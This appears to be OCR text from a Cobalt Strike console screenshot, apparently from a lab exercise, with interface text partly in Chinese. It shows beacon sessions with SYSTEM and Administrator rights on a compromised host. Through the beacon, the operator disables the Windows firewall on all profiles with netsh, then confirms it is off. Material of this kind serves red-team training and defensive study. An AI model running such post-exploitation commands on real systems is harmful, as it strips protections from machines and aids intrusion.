 Cobalt Strike View Attacks Reporting Help
external internal listener user
192.168.111.80 10.10.10.80 shell SYSTEM *
192.168.111.80 10.10.10.80 shell Administrato
Event Log X Listeners X Beacon 10.10.10.80@660 X
公用配置文件 设置:
----------------------------------------------------------------------
状态 打开
确定。
beacon> shell netsh advfirewall set allprofile state off
[*] Tasked beacon to run: netsh advfirewall set allprofile state off
[+] host called home, sent: 73 bytes
[+] received output:
确定。
beacon> shell netsh advfirewall show all state
[*] Tasked beacon to run: netsh advfirewall show all state
[+] host called home, sent: 63 bytes
[+] received output:
域配置文件 设置:
----------------------------------------------------------------------
状态 关闭
专用配置文件 设置:
----------------------------------------------------------------------
状态 关闭
公用配置文件 设置:
----------------------------------------------------------------------
状态 关闭
确定。